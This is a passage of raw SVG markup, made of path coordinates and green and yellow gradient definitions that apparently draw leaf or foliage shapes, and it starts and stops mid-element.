11.51-6.82 17.845-6.82 17.845 5.78-6.656 6.625-14.988 6.743-17.804l-12.86 6.657c.3 6.658-4.16 10.307-4.16 10.307 3.203-3.683 3.892-8.214 4.05-10.262l-22.508 11.103s9.352-4.796 22.553-12.14c.001-.025-.005-.05-.005-.05.01.015.002.027.005.05l5.045-2.83c-1.886-1-6.117-2.777-10.946-2.04 0 0 5.5-1.81 11.066 1.97l12.747-7.347c-2.474-1.417-10.125-5.197-18.978-3.84 0 0 9.616-3.15 19.067 3.807l11.985-7.2c-2.8-1.622-11.806-6.147-22.275-4.544 0 0 11.29-3.703 22.364 4.503 8.202-5.04 16.21-9.545 23.74-14.838l1.08 2.204c-7.924 5.294-17.67 11.18-29.504 17.76 1.3 13.816-7.948 21.423-7.948 21.423z"/><linearGradient id="K" gradientUnits="userSpaceOnUse" x1="478.19" y1="40.008" x2="552.395" y2="60.19"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#K)" d="M544.835 73.604s-2.913-4.146-15.706-2.864c0 0-39.838 2.833-35.23-43.933.001-.001 48.007 2.162 50.935 46.797z"/><linearGradient id="L" gradientUnits="userSpaceOnUse" x1="504.921" y1="12.716" x2="526.357" y2="62.425"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#L)" d="M544.835 73.604s-.432-.593-1.646-1.255L493.9 26.807c.001-.001 48.007 2.162 50.935 46.797z"/><linearGradient id="M" gradientUnits="userSpaceOnUse" x1="552.664" y1="9.412" x2="531.363" y2="34.857"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#M)" d="M500.743 29.65l.001.048s37.014 1.68 39.934 35.817c-3.105-30.323-34.42-35.36-39.935-35.865z"/><linearGradient id="N" gradientUnits="userSpaceOnUse" x1="448.018" y1="127.22" x2="478.68" y2="92.531"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#N)" d="M498.107 52.666s4.113 11.752 18.198 15.186c.001 0-12.028-4.026-18.198-15.186z"/><linearGradient id="O" gradientUnits="userSpaceOnUse" x1="544.521" y1="66.54" x2="470.071" y2="21.313"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#O)" d="M510.557 59.11c7.68 3.173 15.406 1.096 17.21.54l-7.716-7.196c-8.042 3.346-14.404-.607-14.404-.607 6.14 2.527 12.31 1.148 14.357.563l-7.825-7.56c-4.7 1.788-8.373-.508-8.373-.508 3.4 1.402 6.8.815 8.314.44l-13.302-13.36s5.658 5.507 14.055 13.145c.018-.005.035-.015.035-.015-.008.01-.02.008-.035.015l3.226 2.913c.26-1.575.535-5.007-1.14-8.264 0 0 2.605 3.487 1.22 8.332l8.292 7.314c.427-2.095 1.318-8.43-1.758-14.4 0 0 4.54 6.086 1.803 14.456l8.013 6.805c.495-2.383 1.598-9.852-2.037-16.912 0 0 5.335 7.145 2.087 16.965 5.56 4.632 11.33 9.22 16.91 13.314l-1.963 1.326c-5.675-4.374-12.208-9.902-19.734-16.75-9.586 4.213-17.235-.56-17.235-.56z"/><linearGradient id="P" gradientUnits="userSpaceOnUse" x1="473.959" y1="100.648" x2="540.383" y2="61.793"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#P)" d="M544.718 76.684s-5.012-.833-13.053 9.16c0 0-25.872 30.306-56.156-5.725 0-.001 35.173-32.615 69.21-3.435z"/><linearGradient id="Q" gradientUnits="userSpaceOnUse" x1="473.132" y1="62.419" x2="523.765" y2="81.99"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Q)" d="M544.718 76.684s-.727-.108-2.052.3l-67.157 3.144s35.173-32.614 69.21-3.434z"/><linearGradient id="R" gradientUnits="userSpaceOnUse" x1="504.298" y1="25.942" x2="507.553" y2="59.09"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#R)" d="M482.34 77.246l.035.033S509.502 52.14 536 73.974c-23.905-19.03-49.447-.294-53.67 3.272z"/><linearGradient id="S" gradientUnits="userSpaceOnUse" x1="515.071" y1="182.323" x2="511.823" y2="136.626"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#S)" d="M496.986 95.24s11.302 5.307 23.628-2.3c0 0-11.31 5.733-23.628 2.3z"/><linearGradient id="T" gradientUnits="userSpaceOnUse" x1="538.981" y1="71.999" x2="455.123" y2="93.315"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#T)" d="M510.324 90.903c7.652-3.237 11.576-10.185 12.44-11.855l-10.56.445c-3.235 8.06-10.524 9.816-10.524 9.816 6.112-2.596 9.445-7.95 10.458-9.812l-10.897.27c-2.01 4.594-6.228 5.597-6.228 5.597 3.385-1.435 5.353-4.27 6.138-5.603l-18.9.1s7.91-.165 19.264-.786c.01-.017.013-.036.013-.036.002.013-.008.02-.013.036l4.347-.253c-.946-1.29-3.213-3.888-6.72-4.978 0 0 4.323.6 6.825 4.97l11.05-.772c-1.202-1.77-5.12-6.842-11.55-8.837 0 0 7.542 1.034 11.622 8.843l10.49-.93c-1.36-2.02-5.94-8.037-13.545-10.397 0 0 8.857 1.212 13.62 10.398 7.213-.708 14.118-1.12 20.96-2.218v1.845c-7.11.97-15.646 1.744-25.824 2.298-3.697 9.765-12.474 11.86-12.474 11.86z"/><linearGradient id="U" gradientUnits="userSpaceOnUse" x1="267.971" y1="147.73" x2="363.267" y2="65.748"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#U)" d="M374.646 88.435s-8.304.13-18.278 18.554c0 0-32.637 56.312-91.977 7.263-.001.001 46.908-62.75 110.255-25.817z"/><linearGradient id="V" gradientUnits="userSpaceOnUse" x1="255.349" y1="86.529" x2="342.527" y2="103.086"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#V)" d="M374.646 88.435s-1.2.04-3.213 1.07L264.4 114.253s46.91-62.75 110.256-25.818z"/><linearGradient id="W" gradientUnits="userSpaceOnUse" x1="294.683" y1="18.594" x2="309.705" y2="71.027"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#W)" d="M274.522 107.63l.066.042s36.184-48.37 85.256-21.042c-44.057-23.585-79.585 14.028-85.322 21z"/><linearGradient id="X" gradientUnits="userSpaceOnUse" x1="358.021" y1="266.619" x2="339.39" y2="194.29"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#X)" d="M303.39 132.265s19.74 5.218 37.308-10.63c0 0-16.488 12.533-37.308 10.63z"/><linearGradient id="Y" gradientUnits="userSpaceOnUse" x1="364.711" y1="82.246" x2="235.176" y2="141.666"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#Y)" d="M323.55 121.382c11.346-7.448 15.6-19.77 16.496-22.71l-16.847 3.813c-2.817 13.91-14.018 18.867-14.018 18.867 9.06-5.967 12.836-15.55 13.914-18.843l-17.44 3.628c-1.875 7.976-8.36 10.824-8.36 10.824 5.018-3.3 7.344-8.435 8.213-10.807l-30.34 5.7s12.667-2.585 30.74-6.913c.01-.03.01-.062.01-.062.007.02-.007.033-.01.062l6.914-1.682c-1.903-1.795-6.315-5.308-12.276-6.033 0 0 7.124-.32 12.44 5.99l17.535-4.48c-2.456-2.495-10.252-9.5-21.182-10.82 0 0 12.43-.55 21.3 10.81l16.59-4.572c-2.785-2.85-11.926-11.178-24.85-12.742 0 0 14.598-.65 24.97 12.724 11.387-3.254 22.908-6.834 33.584-10.61l.005 3.86c-11.142 3.646-24.64 7.392-40.84 11.267-3.05 16.785-16.544 22.728-16.544 22.728z"/><linearGradient id="Z" gradientUnits="userSpaceOnUse" x1="346.408" y1="208.712" x2="354.611" y2="83.669"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Z)" d="M378.724 91.415s-5.723 5.995.494 26c0 0 17.494 62.643-59.215 70.477 0 0-12.112-77.3 58.72-96.467z"/><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="293.948" y1="174.954" x2="366.656" y2="124.443"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#a)" d="M378.724 91.415s-.812.882-1.485 3.033l-57.236 93.433c0 .001-12.112-77.298 58.72-96.466z"/><linearGradient id="b" gradientUnits="userSpaceOnUse" x1="272.615" y1="99.259" x2="320.761" y2="125.37"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#b)" d="M322.355 176.04l.076-.017s-9.32-59.603 44.634-75.35c-47.758 14.802-45.688 66.403-44.7 75.366z"/><linearGradient id="c" gradientUnits="userSpaceOnUse" x1="494.337" y1="227.911" x2="429.686" y2="190.565"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#c)" d="M360.225 172.772s17.564-10.378 18.513-33.968c.001 0-2.566 20.5-18.513 33.968z"/><linearGradient id="d" gradientUnits="userSpaceOnUse" x1="367.087" y1="94.852" x2="319.298" y2="227.471"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#d)" d="M366.548 150.815c2.61-13.283-3.24-24.938-4.72-27.633l-9.067 14.647c7.994 11.744 3.702 23.18 3.702 23.18 2.07-10.62-2.152-20.016-3.758-23.09l-9.615 14.94c4.403 6.92 1.902 13.524 1.902 13.524 1.15-5.88-.9-11.13-1.992-13.408l-17.165 25.563s7.02-10.816 16.575-26.695c-.014-.027-.036-.05-.036-.05.02.01.018.028.036.05l3.637-6.093c-2.62.095-8.227.772-12.92 4.502 0 0 4.76-5.29 13.005-4.65l9.07-15.605c-3.507-.002-13.987.636-22.59 7.48 0 0 8.313-9.222 22.664-7.57l8.342-14.996c-3.992-.015-16.363.65-26.537 8.742 0 0 9.76-10.833 26.606-8.84 5.644-10.375 11.41-20.062 16.184-30.296l2.507 1.7c-5.192 10.475-11.96 22.694-20.53 36.926 9.9 13.927 4.7 27.682 4.7 27.682z"/><linearGradient id="e" gradientUnits="userSpaceOnUse" x1="767.116" y1="510.942" x2="734.852" y2="553.962"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#e)" d="M727.996 545.522s3.46-.817 5.927-9.436c0 0 8.438-26.54 37.786-11.477 0 0-13.81 30.542-43.713 20.913z"/><linearGradient id="f" gradientUnits="userSpaceOnUse" x1="778.042" y1="535.353" x2="740.074" y2="536.462"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#f)" d="M727.996 545.522s.5-.127 1.245-.742l42.468-20.17s-13.81 30.542-43.713 20.913z"/><linearGradient id="g" gradientUnits="userSpaceOnUse" x1="767.891" y1="567.431" x2="756.757" y2="546.85"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#g)" d="M768.085 528.307l-.03-.012s-10.656 23.545-33.702 16.622c20.603 5.82 31.98-13.168 33.733-16.6z"/><linearGradient id="h" gradientUnits="userSpaceOnUse" x1="718.57" y1="469.612" x2="732.996" y2="498.081"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#h)" d="M753.736 520.656s-8.736-.37-14.616 7.868c0 0 5.735-6.754 14.616-7.868z"/><linearGradient id="i" gradientUnits="userSpaceOnUse" x1="732.727" y1="547.205" x2="781.381" y2="510.45"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#i)" d="M746.313 527.057c-4.055 4.156-4.694 9.698-4.797 11.01l6.69-3.14c-.108-6.075 4.116-9.175 4.116-9.175-3.236 3.326-3.93 7.68-4.075 9.156l6.957-3.117c.047-3.507 2.494-5.293 2.494-5.293-1.793 1.84-2.3 4.2-2.434 5.272l12.16-5.168s-5.057 2.243-12.213 5.71c-.001.013.001.027.001.027-.005-.008 0-.015-.001-.027l-2.735 1.338c.962.576 3.132 1.64 5.69 1.396 0 0-2.95.787-5.756-1.362l-6.918 3.483c1.257.818 5.165 3.03 9.857 2.58 0 0-5.147 1.37-9.906-2.565l-6.513 3.434c1.428.936 6.02 3.58 11.57 3.047 0 0-6.044 1.61-11.617-3.03-4.46 2.405-8.946 4.96-13.062 7.518l-.36-1.614c4.322-2.547 9.62-5.352 16.034-8.46-.276-7.3 4.816-11.022 4.816-11.022z"/><linearGradient id="j" gradientUnits="userSpaceOnUse" x1="728.701" y1="492.649" x2="736.788" y2="545.67"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#j)" d="M726.015 544.65s1.838-3.032-2.61-10.82c0 0-13.11-24.588 18.24-34.903 0 0 12.215 31.21-15.63 45.724z"/><linearGradient id="k" gradientUnits="userSpaceOnUse" x1="753.733" y1="501.94" x2="728.008" y2="529.734"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#k)" d="M726.015 544.65s.258-.443.34-1.404l15.3-44.32s12.215 31.21-15.63 45.724z"/><linearGradient id="l" gradientUnits="userSpaceOnUse" x1="769.625" y1="531.602" x2="747.107" y2="525.125"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#l)" d="M741.757 504.093l-.03.014s9.4 24.066-11.693 35.602c18.6-10.573 12.962-31.96 11.724-35.616z"/><linearGradient id="m" gradientUnits="userSpaceOnUse" x1="664.906" y1="498.178" x2="695.469" y2="507.866"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#m)" d="M726.225 508.935s-6.384 5.952-4.6 15.902c0 0-.823-8.807 4.6-15.902z"/><linearGradient id="n" gradientUnits="userSpaceOnUse" x1="730.549" y1="542.141" x2="738.309" y2="482.317"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#n)" d="M725.612 518.696c.138 5.793 3.66 10.13 4.53 11.12l2.437-6.956c-4.43-4.177-3.692-9.353-3.692-9.353.117 4.63 2.752 8.172 3.707 9.3l2.638-7.13c-2.48-2.5-2.046-5.48-2.046-5.48.063 2.564 1.406 4.57 2.073 5.424l4.813-12.264s-1.935 5.167-4.46 12.683c.008.01.02.018.02.018-.01-.002-.01-.01-.02-.018l-.957 2.88c1.086-.28 3.37-1.078 4.986-3.068 0 0-1.502 2.648-5.008 3.138l-2.35 7.357c1.467-.32 5.79-1.55 8.753-5.2 0 0-2.622 4.62-8.776 5.245l-2.1 7.036c1.67-.36 6.782-1.773 10.287-6.09 0 0-3.078 5.425-10.307 6.138-1.4 4.856-2.916 9.436-3.965 14.153l-1.205-.477c1.202-4.856 2.9-10.586 5.168-17.323-5.422-4.916-4.524-11.144-4.524-11.144z"/><linearGradient id="o" gradientUnits="userSpaceOnUse" x1="778.618" y1="456.578" x2="766.31" y2="491.661"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#o)" d="M760.03 487.524s2.113-1.258 1.936-7.46c0 0 .01-19.273 22.54-15.43 0 0-2.718 23.03-24.475 22.89z"/><linearGradient id="p" gradientUnits="userSpaceOnUse" x1="790.919" y1="470.4" x2="766.11" y2="479.044"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#p)" d="M760.03 487.524s.302-.188.666-.75l23.81-22.14s-2.718 23.03-24.475 22.89z"/><linearGradient id="q" gradientUnits="userSpaceOnUse" x1="790.954" y1="493.71" x2="779.291" y2="482.427"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#q)" d="M782.886 467.83l-.023-.001s-2.102 17.757-18.765 17.976c14.82-.44 18.35-15.338 18.788-17.975z"/><linearGradient id="r" gradientUnits="userSpaceOnUse" x1="737.956" y1="439.396" x2="753.415" y2="455.179"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#r)" d="M771.812 465.76s-5.844 1.57-8 8.23c0 0 2.37-5.65 8-8.23z"/><linearGradient id="s" gradientUnits="userSpaceOnUse" x1="763.503" y1="487.651" x2="787.925" y2="453.281"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#s)" d="M768.252 471.53c-1.807 3.586-1.068 7.377-.86 8.264l3.76-3.464c-1.344-3.987.795-6.912.795-6.912-1.44 2.868-.985 5.886-.772 6.9l3.94-3.503c-.704-2.325.538-4.012.538-4.012-.798 1.587-.632 3.25-.503 3.986l6.944-5.938-6.866 6.308-1.525 1.45c.755.18 2.41.432 4.05-.26 0 0-1.782 1.132-4.085.297l-3.837 3.737c1 .28 4.044.928 7.048-.345 0 0-3.11 1.974-7.076.365l-3.58 3.62c1.14.32 4.724 1.112 8.276-.392 0 0-3.652 2.32-8.303.415-2.44 2.515-4.866 5.133-7.047 7.677l-.576-.99c2.32-2.58 5.228-5.532 8.812-8.916-1.71-4.76.87-8.276.87-8.276z"/><linearGradient id="t" gradientUnits="userSpaceOnUse" x1="749.44" y1="452.477" x2="765.841" y2="485.797"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#t)" d="M758.54 487.36s.578-2.383-4-6.6c0 0-13.804-13.506 4.73-26.83 0 0 14.6 18.063-.74 33.43z"/><linearGradient id="u" gradientUnits="userSpaceOnUse" x1="767.897" y1="453.407" x2="756.724" y2="477.098"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#u)" d="M758.54 487.36s.077-.346-.07-.998l.8-32.433s14.6 18.063-.74 33.43z"/><linearGradient id="v" gradientUnits="userSpaceOnUse" x1="784.539" y1="469.659" x2="768.363" y2="470.08"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#v)" d="M760.435 457.316l-.017.015s11.252 13.93-.262 25.93c10.064-10.843 1.862-23.788.28-25.946z"/><linearGradient id="w" gradientUnits="userSpaceOnUse" x1="708.271" y1="469.428" x2="730.579" y2="469.448"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#w)" d="M751.196 463.74s-2.968 5.255.295 11.453c0 0-2.388-5.642-.295-11.453z"/><linearGradient id="x" gradientUnits="userSpaceOnUse" x1="760.989" y1="484.763" x2="753.633" y2="443.659"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#x)" d="M752.836 470.31c1.305 3.796 4.54 5.926 5.32 6.4l.15-5.1c-3.8-1.837-4.396-5.406-4.396-5.406 1.047 3.032 3.528 4.822 4.397 5.375l.248-5.255c-2.16-1.128-2.498-3.192-2.498-3.192.578 1.68 1.885 2.725 2.505 3.15l.608-9.095-.29 9.3-.028 2.1c.658-.41 1.998-1.41 2.65-3.06 0 0-.437 2.06-2.648 3.112l-.01 5.344c.9-.517 3.497-2.226 4.69-5.252 0 0-.764 3.594-4.694 5.286l.087 5.08c1.027-.584 4.105-2.58 5.515-6.158 0 0-.896 4.22-5.518 6.193.093 3.497.052 6.834.347 10.166l-.895-.064c-.224-3.456-.302-7.592-.217-12.5-4.6-2.116-5.322-6.414-5.322-6.414z"/><linearGradient id="y" gradientUnits="userSpaceOnUse" x1="654.922" y1="637.336" x2="553.993" y2="654.366"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#y)" d="M555.63 633.88s5.838 3.388 20.562-5.265c0 0 46.502-25.544 67.118 33.467 0 0-59.16 24.05-87.68-28.202z"/><linearGradient id="z" gradientUnits="userSpaceOnUse" x1="637.891" y1="685.235" x2="584.203" y2="637.096"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#z)" d="M555.63 633.88s.853.475 2.69.602l84.99 27.6s-59.16 24.05-87.68-28.202z"/><linearGradient id="AA" gradientUnits="userSpaceOnUse" x1="582.024" y1="715.804" x2="593.558" y2="673.178"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AA)" d="M633.46 662.448l-.028-.057s-45.62 18.528-68.254-21.056c20.723 34.877 61.344 23.566 68.282 21.113z"/><linearGradient id="AB" gradientUnits="userSpaceOnUse" x1="642.475" y1="515.796" x2="624.889" y2="574.481"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AB)" d="M623.757 633.203s-11.543-11.902-30.468-8.224c0-.001 16.773-1.823 30.468 8.224z"/><linearGradient id="AC" gradientUnits="userSpaceOnUse" x1="559.954" 